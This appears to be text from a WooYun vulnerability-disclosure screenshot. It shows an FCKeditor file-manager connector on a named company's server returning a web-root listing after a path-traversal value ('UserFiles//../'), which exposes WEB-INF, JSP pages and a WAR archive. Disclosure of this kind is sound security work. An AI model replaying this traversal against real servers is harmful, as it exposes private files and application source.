 http://gte.cnoocgas.com:8080/gfmis/FCKeditor/editor/filemanager/browse
cnoocgas.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/gfmis/UserFiles//../" path="/../"/>
- <Folders>
<Folder name="FCKeditor"/>
<Folder name="help"/>
<Folder name="images"/>
<Folder name="loan_transfer"/>
<Folder name="model"/>
<Folder name="outlay"/>
<Folder name="paymentflow"/>
<Folder name="reports"/>
<Folder name="scan"/>
<Folder name="share"/>
<Folder name="skin"/>
<Folder name="Templates"/>
<Folder name="tools"/>
<Folder name="upload"/>
<Folder name="UserFiles"/>
<Folder name="usermanage"/>
<Folder name="WEB-INF"/>
<Folder name="withdraw"/>
</Folders>
- <Files>
<File name="checkusercodelevel.jsp" size="2"/>
<File name="downLoad.jsp" size="0"/>
<File name="download_final.jsp" size="2"/>
<File name="fault.jsp" size="0"/>
<File name="finduserlist.jsp" size="2"/>
<File name="gfmis.war.rar" size="15524"/>
<File name="index.jsp" size="1"/>
<File name="index_main.jsp" size="0"/>
<File name="index_topbar.jsp" size="7"/>
<File name="line.jsp" size="3"/>
<File name="login.jsp" size="4"/>
<File name="login_portal.jsp" size="1"/>
<File name="main.jsp" size="7"/>
<File name="maintest.jsp" size="1"/>
www.wooyun.org